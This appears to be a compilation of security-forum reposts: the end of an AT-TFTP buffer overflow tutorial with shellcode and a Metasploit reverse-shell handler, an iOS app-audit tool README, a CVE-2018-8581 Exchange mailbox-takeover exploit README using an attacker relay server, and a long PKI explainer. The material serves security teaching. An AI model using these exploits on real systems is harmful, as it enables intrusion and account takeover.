"\xce\x74\x6c\x44\x1c\xda\xc6\xcc\xd9\x96\x86\xef\xcf" buf += "\xc2\x14\x43\xbc\xbf\xd9\x30\x01\x13\x57\x51\xe3\x12" buf += "\x88\x96\xe9\x43\x04\xc1\x54\x8c\x75\xf2\x70\x35\x33" buf += "\xa5\x13\x45\x95\x21\x83\x79\xb2\x4f\x51\x1c\xab\x4e" buf += "\xee\x86\x78\xd8\xf3\x2d\x6f\x89\xa4\xd7\x36\x7a\x4f" buf += "\xe7\x9f\xd5\xfb\x1b\x70\x85\x54\x77\x16\x90\x9a\x4f" buf += "\x29\x04" exploit = "\x00\x02" + nop + buf + ret + "\x83\xc4\x28\xc3\x00netascii\x00" # Our exploit client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # Declare a UDP socket client.sendto(exploit, (host, port)) # Send the exploit over UDP to the nominated addresses Running the Exploit Let’s test this against our Windows XP victim. Install AT-TFTP v1.9 from the link in the requirements. Ensure you unblock any firewall prompts to allow access. Because this is a staged payload, we need to set up Metasploit to catch the incoming shell. It wil then send the second much larger buffer (769536 bytes) that we could never have fit into our exploit itself. Run the commands sequentially, msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_nonx_tcp set LHOST <Your IP Address> set LPORT 443 exploit Now the fun stuff, we run the command, python attftp_long_filename.py 192.168.1.104 69 192.168.1.2 It goes without saying you should put in your own IP values, but it should maintain the format python All going well, this is the result… Congratulations, you’ve successfully modified your first Metasploit module into a stand alone exploit. You should have a lot better understanding of whats happening under the hood in Metasploit now, and even have a handle on staged vs non-staged payloads given we used a non staged payload in the ‘Simple Buffer Overflows’ post. If you haven’t read it yet, I suggest you check it out. Sursa: https://netsec.ws/?p=262

-
1.Installation 1.1 Mac OS X 1.1.1 pc env prepare install python2.7 "sudo easy_install pip" "sudo pip install paramiko" "easy_install prettytable" or "easy_install -U prettytable" "xcode-select --install", select “install”, then "agre..." "brew install libimobiledevice", if don't have homebrew ,install it first: "ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" < /dev/null 2> /dev/null" "git clone https://github.com/alibaba/iOSSecAudit.git cd /path/to/iOSSecAudit, "python main.py" notice if you see the the following: ImportError: No module named prettytable ImportError: No module named paramiko Uninstall them if needed, then try to install prettytable or paramiko from the source code. 1.1.2 device env prepare 1. jailbreak iOS device 2. install cycript in Cydia 1.2 Linux or Windows Never test on Linux or Windows, cause i am tooooo lazy... 2.Usage Special Note: strongly suggest execute "chenv" after you connect to your device Usage: $ python main.py Type "help", "cprt" for more information. >>>help [I]: Documented commands (type help [topic]): ab abr aca br chenv cipa clche clzdp cprt cycript dbgsvr dbn dca dipa dlini dlinj dlinji dnload dwa dws e exit fus gbs gdb gdbs go gs gsp gtb h help ibca iipa kcd kcdel kce kcs la lapp las lbs lca log lsl ltb mport nonfat panic pca pid q quit resign sd skc ssh stop upload usb vdb vkc vpl vtb wclzdp wpb [I]: try 'help [cmd0] [cmd1]...' or 'help all' for more infomation. >>>help ssh ssh connect to device with ssh. args: [ip] [username] [password] example: 'ssh 10.1.1.1 root alpine' >>>help usb usb ssh device over usb(Max OS X support only). args: [username] [password] [port] example: 'usb root alpine' or 'usb root alpine 2222' >>>help dlinji dlinji inject a dylib into an ipa file, resign and install. args: [ipa_path] [entitlements_path] [mobileprovision_path] [identity] [dylib] example: 'dlini ~/tmp/xin.ipa ~/tmp/entitlements.plist ~/tmp/ios_development.mobileprovision 'iPhone Developer: Name Name (xxxxxx)' ~/tmp/libtest.dylib' >>>usb root xxroot [E]: SSH Authentication failed when connecting to host [I]: Connect failed. >>>usb root alpine [I]: Connect success. >>>la [I]: Refresh LastLaunchServicesMap... [I]: All installed Applications: 0>.手机淘宝(com.taobao.taobao4iphone) 1>.Alilang(com.alibaba.alilang) 2>.微信(com.tencent.xin) 3>.putong(com.yaymedialabs.putong) 4>.支付宝(com.alipay.iphoneclient) 5>.条码二维码(com.mimimix.tiaomabijia) 6>.最右(cn.xiaochuankeji.tieba) >>>help las las list all storage file of an application. args: [bundle_identifer] example: 'las com.taobaobj.moneyshield' or 'las' >>>help sd sd show application detail. args: [bundle_identifer] example: 'sd com.taobaobj.moneyshield' or 'sd' >>>sd cn.xiaochuankeji.tieba [I]: 最右 Detail Info: Bundle ID : cn.xiaochuankeji.tieba UUID : D9B2B45F-0D25-4F4F-B6A1-45B514BF4D4B binary name : tieba Platform Version: 9.3 SDK Version : iphoneos9.3 Mini OS : 7.0 Data Directory : 5D9B5BE7-A438-4057-8A88-4FDEA6FC2153 URL Hnadlers : wx16516ad81c31d872 QQ41C6A3FB tencent1103537147 zuiyou7a7569796f75 wb4117400114 Entitlements : get-task-allow: beta-reports-active: aps-environment: production application-identifier: 3JDS7K3BCM.cn.xiaochuankeji.tieba com.apple.developer.team-identifier: 3JDS7K3BCM com.apple.security.application-groups: Sursa: https://github.com/alibaba/iOSSecAudit
-
CVE-2018-8581 This is a horizontal penetration and privilege vulnerability at the mailbox level. It can complete the delegate takeover of other users (including domain administrators) mailbox inbox after having a common authority email account password. This EXP script is an enhanced one-click script modified on the basis of the original PoC . It will automatically complete the addition and deletion of the target mailbox inbox after the relevant parameters are configured to facilitate the security department and red of Party A. The team completes a simulated attack process for the authorized enterprise. The original PoC is a combination of two scripts to complete the operation of adding a receiving rule. It is not very practical in the actual work of the Party A red team. In addition to the mailbox, the original PoC needs to set the SID of the target mailbox user, but in the reference article . The method of obtaining the user SID mentioned, I tested in the actual environment, the Exchange Server 2010 and 2013 versions have not been successfully reproduced (2010 no relevant operation options, 2013 will prompt no permission to operate), and finally my idea is to complete first A reverse delegation to get the SID of the target mailbox user and then remove the delegate how to use Install python-ntlm pip install python-ntlm Related parameter configuration in the script below code ... # Exchange server config IP = ' mail.target_domain.com ' PORT = 443 PROTO = ' https ' # PORT = 80 # PROTO = 'http' # CONTROLLED_EMAIL and TARGET_EMAIL config USER = ' the_email_u_have ' DOMAIN = ' the_domain_name ' PASS = ' password_of_the_email_u_have ' TARGET_EMAIL = " the_target_email_u_want@target_domain.com " CONTROLLED_EMAIL = " the_email_u_have@target_domain " # FLAG == 1 --> AddDelegate, FLAG == 0 --> RemoveDelegate FLAG = 1 # Exchange server version # EXCHANGE_VERSION = "Exchange2010_SP1" EXCHANGE_VERSION = " Exchange2010_SP2 " # EXCHANGE_VERSION = "Exchange2010_SP3" # EXCHANGE_VERSION = "Exchange2013" # EXCHANGE_VERSION = "Exchange2016" # Port and url of ur HTTP server that will use NTLM hashes for impersonation of TARGET_EMAIL HTTPPORT = 8080 EVIL_HTTPSERVER_URL = " http://ur_http_server_ip:8080/ " ... Run the script, then drink tea, wait a minute The inbox inbox for TARGET_EMAIL has been successfully delegated to CONTROLLED_EMAIL View the target mailbox inbox in owa or outlook Change FLAG to 0, run the script again, then drink the tea again, wait another minute, and then remove the previously added delegate. Has no permission to access again Applicable environment Python 2.7.14 Exchange Server 2010 (stable, testing basic Exchange Server 2010 can be successful) Exchange Server 2013 (environmental differences may fail) Exchange Server 2016 (environmental differences may fail) More More EWS SOAP API requests can be modified within the make_relay_body() function. In an attempt to further exploit the relay Net-NTLM hash to attack other hosts that do not need SMB-signed host, it is found that the obtained hashes are all ExchangeServers...may be used for cross-protocol relay attacks when Exchange Server disables SMB signatures. ExchangeServer, but this situation is basically hard to come by... Description The script is for learning and communication only. Please follow the relevant local laws. If the legal responsibility for other purposes is irrelevant to the author, downloading and using means that the user agrees with the above viewpoint. Sursa: https://github.com/WyAtu/CVE-2018-8581/
-
Everything you should know about certificates and PKI but are too afraid to ask By Mike Malone December 11, 2018 Certificates and public key infrastructure (PKI) are hard. No shit, right? I know a lot of smart people who’ve avoided this particular rabbit hole. Personally, I avoided it for a long time and felt some shame for not knowing more. The obvious result was a vicious cycle: I was too embarrassed to ask questions so I never learned. Eventually I was forced to learn this stuff because of what it enables: PKI lets you define a system cryptographically. It’s universal and vendor neutral. It works everywhere so bits of your system can run anywhere and communicate securely. It’s conceptually simple and super flexible. It lets you use TLS and ditch VPNs. You can ignore everything about your network and still have strong security characteristics. It’s pretty great. Now that I have learned, I regret not doing so sooner. PKI is really powerful, and really interesting. The math is complicated, and the standards are stupidly baroque, but the core concepts are actually quite simple. Certificates are the best way to identify code and devices, and identity is super useful for security, monitoring, metrics, and a million other things. Using certificates is not that hard. No harder than learning a new language or database. It’s just slightly annoying and poorly documented. This is the missing manual. I reckon most engineers can wrap their heads around all the most important concepts and common quirks in less than an hour. That’s our goal here. An hour is a pretty small investment to learn something you literally can’t do any other way. My motives are mostly didactic. But I’ll be using two open source projects we built at smallstep in various demonstrations: the step CLI and step certificates. If you want to follow along you can brew install smallstep/smallstep/step to get both (see full install instructions here). step certificates open sourced on GitHub: Let’s start with a one sentence tl;dr: the goal of certificates and PKI is to bind names to public keys. That’s it. The rest is just implementation details. A broad overview and some words you should know I’m going to use some technical terms, so let’s go ahead and define them before we start. An entity is anything that exists, even if it only exists logically or conceptually. Your computer is an entity. So is some code you wrote. So are you. So is the burrito you ate for lunch. So is the ghost that you saw when you were six – even if your mom was right and it was just a figment of your imagination. Every entity has an identity. This one’s hard to define. Identity is what makes you you, ya know? On computers identity is usually represented as a bag of attributes describing some entity: group, age, location, favorite color, shoe size, whatever. An identifier is not the same as an identity. Rather, it’s a unique reference to some entity that has an identity. I’m Mike, but Mike isn’t my identity. It’s a name – identifier and name are synonyms (at least for our purposes). Entities can claim that they have some particular name. Other entities might be able to authenticate that claim, confirming its truth. But a claim needn’t be related to a name: I can make a claim about anything: my age, your age, access rights, the meaning of life, etc. Authentication, in general, is the process of confirming the truth of some claim. A subscriber or end entity is an entity that’s participating in a PKI and can be the subject of a certificate. A certificate authority (CA) is an entity that issues certificates to subscribers — a certificate issuer. Certificates that belong to subscribers are sometimes called end entity certificates or leaf certificates for reasons that’ll become clearer once we discuss certificate chains. Certificates that belong to CAs are usually called root certificates or intermediate certificates depending on the sort of CA. Finally, a relying party is a certificate user that verifies and trusts certificates issued by a CA. To confuse matters a bit, an entity can be both a subscriber and a relying party. That is, a single entity can have its own certificate and use other certificates to authenticate remote peers (this is what happens with mutual TLS, for instance). That’s enough to get us started, but if pedagogy excites you consider putting RFC 4949 on your kindle. For everyone else, let’s get concrete. How do we make claims and authenticate stuff in practice? Let’s talk crypto. MACs and signatures authenticate stuff A message authentication code (MAC) is a bit of data that’s used to verify which entity sent a message, and to ensure that a message hasn’t been modified. The basic idea is to feed a shared secret (a password) along with a message through a hash function. The hash output is a MAC. You send the MAC along with the message to some recipient. A recipient that also knows the shared secret can produce their own MAC and compare it to the one provided. Hash functions have a simple contract: if you feed them the same input twice you’ll get the exact same output. If the input is different – even by a single bit – the output will be totally different. So if the recipient’s MAC matches the one sent with the message it can be confident that the message was sent by another entity that knows the shared secret. Assuming only trusted entities know the shared secret, the recipient can trust the message. Hash functions are also one-way: it’s computationally infeasible to take the output of a hash function and reconstruct its input. This is critical to maintaining the confidentiality of a shared secret: otherwise some interloper could snoop your MACs, reverse your hash function, and figure out your secrets. That’s no good. Whether this property holds depends critically on subtle details of how hash functions are used to build MACs. Subtle details that I’m not going to get into here. So beware: don’t try to invent your own MAC algorithm. Use HMAC. All this talk of MACs is prologue: our real story starts with signatures. A signature is conceptually similar to a MAC, but instead of using a shared secret you use a key pair (defined soon). With a MAC, at least two entities need to know the shared secret: the sender and the recipient. A valid MAC could have been generated by either party, and you can’t tell which. Signatures are different. A signature can be verified using a public key but can only be generated with a corresponding private key. Thus, a recipient that only has a public key can verify signatures, but can’t generate them. This gives you tighter control over who can sign stuff. If only one entity knows the private key you get a property called non-repudiation: the private key holder can’t deny (repudiate) the fact that they signed some data. If you’re already confused, chill. They’re called signatures for a reason: they’re just like signatures in the real world. You have some stuff you want someone to agree to? You want to make sure you can prove they’ve agreed later on? Cool. Write it down and have them sign it. Public key cryptography lets computers see Certificates and PKI are built on public key cryptography (also called asymmetric cryptography), which uses key pairs. A key pair consists of a public key that can be distributed and shared with the world, and a corresponding private key that should be kept confidential by the owner. Let’s repeat that last part because it’s important: the security of a public key cryptosystem depends on keeping private keys private. There are two things you can do with a key pair: You can encrypt some data with the public key. The only way to decrypt that data is with the corresponding private key. You can sign some data with the private key. Anyone who knows the corresponding public key can verify the signature, proving which private key produced it. Public key cryptography is a magical gift from mathematics to computer science. The math is complicated, for sure, but you don’t need to understand it to appreciate its value. Public key cryptography lets computers do something that’s otherwise impossible: public key cryptography lets computers see. Ok, let me explain… public key cryptography lets one computer (or bit of code) prove to another that it knows something without sharing that knowledge directly. To prove you know a password you have to share it. Whoever you share it with can use it themselves. Not so with a private key. It’s like vision. If you know what I look like you can tell who I am – authenticate my identity – by looking at me. But you can’t shape-shift to impersonate me. Public key cryptography does something similar. If you know my public key (what I look like) you can use it to see me across the network. You could send me a big random number, for example. I can sign your number and send you my signature. Verifying that signature is good evidence you’re talking to me. This effectively allows computers to see who they’re talking to across a network. This is so crazy useful we take it for granted in the real world. Across a network it’s straight magic. Thanks math. Certificates: driver’s licenses for computers and code What if you don’t already know my public key? That’s what certificates are for. Certificates are fundamentally really simple. A certificate is a data structure that contains a public key and a name. The data structure is then signed. The signature binds the public key to the name. The entity that signs a certificate is called the issuer (or certificate authority) and the entity named in the certificate is called the subject. If Some Issuer signs a certificate for Bob, that certificate can be interpreted as the statement: “Some Issuer says Bob’s public key is 01:23:42…“.This is a claim made by Some Issuer about Bob. The claim is signed by Some Issuer, so if you know Some Issuer’s public key you can authenticate it by verifying the signature. If you trust Some Issuer you can trust the claim. Thus, certificates let you use trust, and knowledge of an issuer’s public key, to learn another entity’s public key (in this case, Bob’s). That’s it. Fundamentally, that’s all a certificate is. Certificates are like driver’s licenses or passports for computers and code. If you’ve never met me before, but you trust the DMV, you can use my license for authentication: verify that the license is valid (check hologram, etc), look at picture, look at me, read name. Computers use certificates to do the same thing: if you’ve never met some computer before, but you trust some certificate authority, you can use a certificate for authentication: verify that the certificate is valid (check signature, etc), look at public key, “look at private key” across network (as described above), read name. Let’s take a quick look at a real certificate: Yea so I might have simplified the story a little bit. Like a driver’s license, there’s other stuff in certificates. Licenses say whether you’re an organ donor and whether you’re authorized to drive a commercial vehicle. Certificates say whether you’re a CA and whether your public key is supposed to be used for signing or encryption. Both also have expirations. There’s a bunch of detail here, but it doesn’t change what I said before: fundamentally, a certificate is just a thing that binds a public key to a name. X.509, ASN.1, OIDs, DER, PEM, PKCS, oh my… Let’s look at how certificates are represented as bits and bytes. This part actually is annoyingly complicated. In fact, I suspect that the esoteric and poorly defined manner in which certificates and keys are encoded is the source of most confusion and frustration around PKI in general. This stuff is dumb. Sorry. Usually when people talk about certificates without additional qualification they’re referring to X.509 v3 certificates. More specifically, they’re usually talking about the PKIX variant described in RFC 5280 and further refined by the CA/Browser Forum’s Baseline Requirements. In other words, they’re referring to the sort of certificates that browsers understand and use for HTTPS (HTTP over TLS). There are other certificate formats. Notably, SSH and PGP both have their own. But we’re going to focus on X.509. If you can understand X.509 you’ll be able to figure everything else out. Since these certificates are so broadly supported – they have good libraries and whatnot – they’re frequently used in other contexts, too. They’re certainly the most common format for certificates issued by internal PKI (defined in a bit). Importantly, these certificates work out of the box with TLS and HTTPS clients and servers. You can’t fully appreciate X.509 without a small history lesson. X.509 was first standardized in 1988 as part of the broader X.500 project under the auspices of the ITU-T (the International Telecommunications Union’s standards body). X.500 was an effort by the telcos to build a global telephone book. That never happened, but vestiges remain. If you’ve ever looked at an X.509 certificate and wondered why something designed for the web encodes a locality, state, and country here’s your answer: X.509 wasn’t designed for the web. It was designed thirty years ago to build a phone book. X.509 builds on ASN.1, another ITU-T standard (defined by X.208 and X.680). ASN stands for Abstract Syntax Notation (1 stands for One). ASN.1 is a notation for defining data types. You can think of it like JSON for X.509 but it’s actually more like protobuf or thrift or SQL DDL. RFC 5280 uses ASN.1 to define an X.509 certificate as an object that contains various bits of information: a name, key, signature, etc. ASN.1 has normal data types like integers, strings, sets, and sequences. It also has an unusual type that’s important to understand: object identifiers (OIDs). An OID is like a URI, but more annoying. They’re (supposed to be) universally unique identifiers. Structurally, OIDs are a sequence of integers in a hierarchical namespace. You can use an OID to tag a bit of data with a type. A string is just a string, but if I tag a string with OID 2.5.4.3 then it’s no longer an ordinary string – it’s an X.509 common name. ASN.1 is abstract in the sense that the standard doesn’t say anything about how stuff should be represented as bits and bytes. For that there are various encoding rules that specify concrete representations for ASN.1 data values. It’s an additional abstraction layer that’s supposed to be useful, but is mostly just annoying. It’s sort of like the difference between unicode and utf8 (eek). There are a bunch of encoding rules for ASN.1, but there’s only one that’s commonly used for X.509 certificates and other crypto stuff: distinguished encoding rules or DER (though the non-canonical basic encoding rules (BER) are also occasionally used). DER is a pretty simple type-length-value encoding, but you really don’t need to worry about it since libraries will do most of the heavy lifting. Unfortunately, the story doesn’t stop here. You don’t have to worry much about encoding and decoding DER but you definitely will need to figure out whether a particular certificate is a plain DER-encoded X.509 certificate or something fancier. There are two potential dimensions of fanciness: we might be looking at something more than raw DER, and we might be looking at something more than just a certificate. Starting with the former dimension, DER is straight binary, and binary data is hard to copy-paste and otherwise shunt around the web. So most certificates are packaged up in PEM files (which stands for Privacy Enhanced EMail, another weird historical vestige). If you’ve ever worked with MIME, PEM is similar: a base64 encoded payload sandwiched between a header and a footer. The PEM header has a label that’s supposed to describe the payload. Shockingly, this simple job is mostly botched and PEM labels are often inconsistent between tools (RFC 7468 attempts to standardize the use of PEM in this context, but it’s not complete and not always followed). Without further ado, here’s what a PEM-encoded X.509 v3 certificate looks like: -----BEGIN CERTIFICATE----- MIIBwzCCAWqgAwIBAgIRAIi5QRl9kz1wb+SUP20gB1kwCgYIKoZIzj0EAwIwGzEZ MBcGA1UEAxMQTDVkIFRlc3QgUm9vdCBDQTAeFw0xODExMDYyMjA0MDNaFw0yODEx MDMyMjA0MDNaMCMxITAfBgNVBAMTGEw1ZCBUZXN0IEludGVybWVkaWF0ZSBDQTBZ MBMGByqGSM49AgEGCCqGSM49AwEHA0IABAST8h+JftPkPocZyuZ5CVuPUk3vUtgo cgRbkYk7Ong7ey/fM5fJdRNdeW6SouV5h3nF9JvYKEXuoymSNjGbKomjgYYwgYMw DgYDVR0PAQH/BAQDAgGmMB0GA1UdJQQWMBQGCCsGAQUFBwMBBggrBgEFBQcDAjAS BgNVHRMBAf8ECDAGAQH/AgEAMB0GA1UdDgQWBBRc+LHppFk8sflIpm/XKpbNMwx3 SDAfBgNVHSMEGDAWgBTirEpzC7/gexnnz7ozjWKd71lz5DAKBggqhkjOPQQDAgNH ADBEAiAejDEfua7dud78lxWe9eYxYcM93mlUMFIzbWlOJzg+rgIgcdtU9wIKmn5q FU3iOiRP5VyLNmrsQD3/ItjUN1f1ouY= -----END CERTIFICATE----- PEM-encoded certificates will usually carry a .pem, .crt, or .cer extension. A raw certificate encoded using DER will usually carry a .der extension. Again, there’s not much consistency here, so your mileage may vary. Returning to our other dimension of fanciness: in addition to fancier encoding using PEM, a certificate might be wrapped up in fancier packaging. Several envelope formats define larger data structures (still using ASN.1) that can contain certificates, keys, and other stuff. Some things ask for “a certificate” when they really want a certificate in one of these envelopes. So beware. The envelope formats you’re likely to encounter are part of a suite of standards called PKCS (Public Key Cryptography Standards) published by RSA labs (actually the story is slightly more complicated, but whatever). The first is PKCS#7, rebranded Cryptographic Message Syntax (CMS) by IETF, which can contain one or more certificates (encoding a full certificate chain, described shortly). PKCS#7 is commonly used by Java. Common extensions are .p7b and .p7c. The other common envelope format is PKCS#12 which can contain a certificate chain (like PKCS#7) along with an (encrypted) private key. PKCS#12 is commonly used by Microsoft products. Common extensions are .pfx and .p12. Again, the PKCS#7 and PKCS#12 envelopes also use ASN.1. That means both can be encoded as raw DER or BER or PEM. That said, in my experience they’re almost always raw DER. Key encoding is similarly convoluted, but the pattern is generally the same: some ASN.1 data structure describes the key, DER is used as a binary encoding, and PEM (hopefully with a useful header) might be used as a slightly friendlier representation. Deciphering the sort of key you’re looking at is half art, half science. If you’re lucky RFC 7468 will give good guidance to figure out what your PEM payload is. Elliptic curve keys are usually labeled as such, though there doesn’t seem to be any standardization. Other keys are simply “PRIVATE KEY” by PEM. This usually indicates a PKCS#8 payload, an envelope for private keys that includes key type and other metadata. Here’s an example of a PEM-encoded elliptic curve key: $ step crypto keypair --kty EC --no-password --insecure ec.pub ec.prv $ cat ec.pub ec.prv -----BEGIN PUBLIC KEY----- MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEc73/+JOESKlqWlhf0UzcRjEe7inF uu2z1DWxr+2YRLfTaJOm9huerJCh71z5lugg+QVLZBedKGEff5jgTssXHg== -----END PUBLIC KEY----- -----BEGIN EC PRIVATE KEY----- MHcCAQEEICjpa3i7ICHSIqZPZfkJpcRim/EAmUtMFGJg6QjkMqDMoAoGCCqGSM49 AwEHoUQDQgAEc73/+JOESKlqWlhf0UzcRjEe7inFuu2z1DWxr+2YRLfTaJOm9hue rJCh71z5lugg+QVLZBedKGEff5jgTssXHg== -----END EC PRIVATE KEY----- It’s also quite common to see private keys encrypted using a password (a shared secret or symmetric key). Those will look something like this (Proc-Type and DEK-Info are part of PEM and indicate that this PEM payload is encrypted using AES-256-CBC? -----BEGIN EC PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-256-CBC,b3fd6578bf18d12a76c98bda947c4ac9 qdV5u+wrywkbO0Ai8VUuwZO1cqhwsNaDQwTiYUwohvot7Vw851rW/43poPhH07So sdLFVCKPd9v6F9n2dkdWCeeFlI4hfx+EwzXLuaRWg6aoYOj7ucJdkofyRyd4pEt+ Mj60xqLkaRtphh9HWKgaHsdBki68LQbObLOz4c6SyxI= -----END EC PRIVATE KEY----- PKCS#8 objects can also be encrypted, in which case the header label should be “ENCRYPTED PRIVATE KEY” per RFC 7468. You won’t have Proc-Type and Dek-Info headers in this case as this information is encoded in the payload instead. Public keys will usually have a .pub or .pem extension. Private keys may carry a .prv, .key, or .pem extension. Once again, your mileage may vary. Quick summary. ASN.1 is used to define data types like certificates and keys. DER is a set of encoding rules for turning ASN.1 into bits and bytes. X.509 is defined in ASN.1. PKCS#7 and PKCS#12 are bigger data structures, also defined using ASN.1, that can contain certificates and other stuff. They’re commonly used by Java and Microsoft, respectively. Since raw binary DER is hard to shunt around the web most certificates are PEM-encoded, which base64 encodes the DER and labels it. Private keys are usually represented as PEM-encoded PKCS#8 objects. Sometimes they’re also encrypted with a password. If that’s confusing, it’s not you. It’s the world. I tried. Public Key Infrastructure It’s good to know what a certificate is, but that’s less than half the story. Let’s look at how certificates are created and used. Public key infrastructure (PKI) is the umbrella term for all of the stuff we need in order to issue, distribute, store, use, verify, revoke, and otherwise manage and interact with certificates and keys. It’s an intentionally vague term, like “database infrastructure”. Certificates are the building blocks of most PKIs, and certificate authorities are the foundation. That said, PKI is so much more. It includes libraries, cron jobs, protocols, conventions, clients, servers, people, processes, names, discovery mechanisms, and all the other stuff you’ll need to use public key cryptography effectively. If you build your own PKI from scratch you’ll enjoy a ton of discretion. Just like if you build your own database infrastructure. In fact, many simple PKIs don’t even use certificates. When you edit ~/.ssh/authorized_keys you’re configuring a simple certificate-less form of PKI that SSH uses to bind public keys to names in flat files. PGP uses certificates, but doesn’t use CAs. Instead it uses a web-of-trust model. You can even use a blockchain to assign names and bind them to public keys. The only thing that’s truly mandatory if you’re building a PKI from scratch is that, definitionally, you’ve got to be using public keys. Everything else can change. That said, you probably don’t want to build a PKI entirely from scratch. We’ll focus on the sort of PKI used on the web, and internal PKIs that are based on Web PKI technologies and leverage existing standards and components. As we proceed remember the simple goal of certificates and PKI: to bind names to public keys. Web PKI vs Internal PKI You interact with Web PKI via your browser whenever you access an HTTPS URL — like when you loaded this website. This is the only PKI many people are (at least vaguely) familiar with. It creaks and clanks and bumbles along but it mostly works. Despite its problems, it substantially improves security on the web and it’s mostly transparent to users. You should use it everywhere your system communicates with the outside world over the internet. Web PKI is mostly defined by RFC 5280 and refined by the CA/Browser Forum (a.k.a., CA/B or CAB Forum). It’s sometimes called “Internet PKI” or PKIX (after the working group that created it). The PKIX and CAB Forum documents cover a lot of ground. They define the variety of certificates we talked about in the last section. They also define what a “name” is and where it goes in a certificate, what signature algorithms can be used, how a relying party determines the issuer of a certificate, how a certificate’s validity period (issue and expiry dates) is specified, how revocation and certificate path validation works, the process that CAs use to determine whether someone owns a domain, and a whole lot more. Web PKI is important because Web PKI certificates work by default with browsers and pretty much everything else that uses TLS. Internal PKI is PKI you run yourself, for your own stuff: production infrastructure like services, containers, and VMs; enterprise IT applications; corporate endpoints like laptops and phones; and any other code or device you want to identify. It allows you to authenticate and establish cryptographic channels so your stuff can run anywhere and securely communicate, even across the public internet. Why run your own internal PKI if Web PKI already exists? The simple answer is that Web PKI wasn’t designed to support internal use cases. Even with a CA like Let’s Encrypt, which offers free certificates and automated provisioning, you’ll have to deal with rate limits and availability. That’s no good if you have lots of services that you deploy all the time. Further, with Web PKI you have little or no control over important details like certificate lifetime, revocation mechanisms, renewal processes, key types, and algorithms (all important stuff we’ll explain in a moment). Finally, the CA/Browser Forum Baseline Requirements actually prohibit Web PKI CAs from binding internal IPs (e.g., stuff in 10.0.0.0/8) or internal DNS names that aren’t fully-qualified and resolvable in public global DNS (e.g., you can’t bind a kubernetes cluster DNS name like foo.ns.svc.cluster.local). If you want to bind this sort of name in a certificate, issue lots of certificates, or control certificate details, you’ll need your own internal PKI. In the next section we’ll see that trust (or lack thereof) is yet another reason to avoid Web PKI for internal use. In short, use Web PKI for your public website and APIs. Use your own internal PKI for everything else. Trust & Trustworthiness Trust Stores Earlier we learned to interpret a certificate as a statement, or claim, like: “issuer says subject’s public key is blah blah blah”. This claim is signed by the issuer so it can be authenticated by relying parties. We glossed over something important in this description: how does the relying party know the issuer’s public key? The answer is simple, if not satisfying: relying parties are pre-configured with a list of trusted root certificates (or trust anchors) in a trust store. The manner in which this pre-configuration occurs is an important aspect of any PKI. One option is to bootstrap off of another PKI: you could have some automation tool use SSH to copy root certificates to relying parties, leveraging the SSH PKI described earlier. If you’re running in the cloud your SSH PKI, in turn, is bootstrapped off of Web PKI plus whatever authentication your cloud vendor did when you created your account and gave them your credit card. If you follow this chain of trust back far enough you’ll always find people: every trust chain ends in meatspace. Root certificates in trust stores are self-signed. The issuer and the subject are the same. Logically it’s a statement like “Mike says Mike’s public key is blah blah blah”. The signature on a self-signed certificate provides assurance that the subject/issuer knows the relevant private key, but anyone can generate a self-signed certificate with any name they want in it. So provenance is critical: a self-signed certificate should only be trusted insofar as the process by which it made its way into the trust store is trusted. On macOS the trust store is managed by the keychain. On many Linux distributions it’s simply some file(s) in /etc or elsewhere on disk. If your users can modify these files you better trust all your users. So where do trust stores come from? For Web PKI the most important relying parties are browsers. The trust stores used by default by the major browsers – and pretty much everything else that uses TLS – are maintained by four organizations: Apple’s root certificate program used by iOS and macOS Microsoft’s root certificate program used by Windows Mozilla’s root certificate program used by their products and, because of its open and transparent process, used as the basis for many other trust stores (e.g., for many Linux distributions) Google, which doesn’t run a root certificate program (Chrome usually uses the host operating system’s trust store) but maintains its own blacklist of roots and specific certificates that it doesn’t trust. (ChromeOS builds off of Mozilla’s certificate program.) Operating system trust stores typically ship with the OS. Firefox ships with its own trust store (distributed using TLS from mozilla.org — bootstrapping off of Web PKI using some other trust store). Programming languages and other non-browser stuff like curl typically use the OS trust store by default. So the trust stores typically used by default by pretty much everything come pre-installed and are updated via software updates (which are usually code signed using yet another PKI). There are more than 100 certificate authorities commonly included in the trust stores maintained by these programs. You probably know the big ones: Let’s Encrypt, Symantec, DigiCert, Entrust, etc. It can be interesting to peruse them. If you’d like to do so programmatically, Cloudflare’s cfssl project maintains a github repository that includes the trusted certificates from various trust stores to assist with certificate bundling (which we’ll discuss momentarily). For a more human-friendly experience you can query Censys to see which certificates are trusted by Mozilla, Apple, and Microsoft. Trustworthiness These 100+ certificate authorities are trusted in the descriptive sense — browsers and other stuff trust certificates issued by these CAs by default. But that doesn’t mean they’re trustworthy in the moral sense. On the contrary, there are documented cases of Web PKI certificate authorities providing governments with fraudulent certificates in order to snoop on traffic and impersonate websites. Some of these “trusted” CAs operate out of authoritarian jurisdictions like China. Democracies don’t really have a moral high ground here, either. NSA takes every available opportunity to undermine Web PKI. In 2011 the “trusted” DigiNotar and Comodo certificate authorities were both compromised. The DigiNotar breach was probably NSA. There are also numerous examples of CAs mistakenly issuing malformed or non-compliant certificates. So while these CAs are de-facto trusted, as a group they’re empirically not trustworthy. We’ll soon see that Web PKI in general is only as secure as the least secure CA, so this is not good. The browser community has taken some action to address this issue. The CA/Browser Forum Baseline Requirements rationalize the rules that these trusted certificate authorities are supposed to follow before issuing certificates. CAs are audited for compliance with these rules as part of the WebTrust audit program, which is required by some root certificate programs for inclusion in their trust stores 